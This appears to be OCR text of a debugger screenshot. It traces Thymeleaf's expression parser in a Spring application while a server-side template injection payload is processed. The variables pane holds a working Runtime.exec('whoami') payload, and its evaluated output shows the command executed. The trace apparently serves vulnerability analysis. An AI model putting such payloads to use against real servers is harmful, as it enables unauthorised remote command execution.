 0 个用法
47 static IStandardExpression parseExpression(IExpressionContext context, String input, boolean preprocess) { context: WebExpressionContext@6832 input: "~{doc/__${new java.util.Scann
48 IEngineConfiguration configuration = context.getConfiguration(); configuration: EngineConfiguration@6831
49 String preprocessedInput = preprocess ? StandardExpressionPreprocessor.preprocess(context, input) : input; context: WebExpressionContext@6832 input: "~{doc/__${new java.util.S
50 IStandardExpression cachedExpression = ExpressionCache.getExpressionFromCache(configuration, preprocessedInput); configuration: EngineConfiguration@6831 cachedExpression: null
51 if (cachedExpression != null) {
52 return cachedExpression; cachedExpression: null
53 } else {
Expression expression = Expression.parse(preprocessedInput.trim()); preprocessedInput: "~{doc/laptop-o17ff8vc\asus::}" expression: null
55 if (expression == null) { expression: null
56 throw new TemplateProcessingException("Could not parse as expression: \"" + input + "\"");
57 } else {
58 ExpressionCache.putExpressionIntoCache(configuration, preprocessedInput, expression);
59 return expression;
60 }
61 }
62 }
63
64 public String toString() { return "Standard Expression Parser"; }
调试 Application
线程和变量 控制台 Actuator
"http-nio-8080-exec-1"@5,240 在组“main”: 正在运行
对表达式求值(Enter)或添加监视(Ctrl+Shift+Enter)
parseExpression:130, StandardExpressionParser (org.thymeleaf.standard.expression)
parseExpression:62, StandardExpressionParser (org.thymeleaf.standard.expression)
parseExpression:44, StandardExpressionParser (org.thymeleaf.standard.expression)
renderFragment:278, ThymeleafView (org.thymeleaf.spring5.view)
render:189, ThymeleafView (org.thymeleaf.spring5.view)
render:1373, DispatcherServlet (org.springframework.web.servlet)
processDispatchResult:1118, DispatcherServlet (org.springframework.web.servlet)
doDispatch:1057, DispatcherServlet (org.springframework.web.servlet)
context = {WebExpressionContext@6832}
context = {WebExpressionContext@6832}
input = "~{doc/__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("whoami").getInputStream()).next()}__::}"
preprocess = true
configuration = {EngineConfiguration@6831}
preprocessedInput = "~{doc/laptop-o17ff8vc\asus::}"
cachedExpression = null
expression = null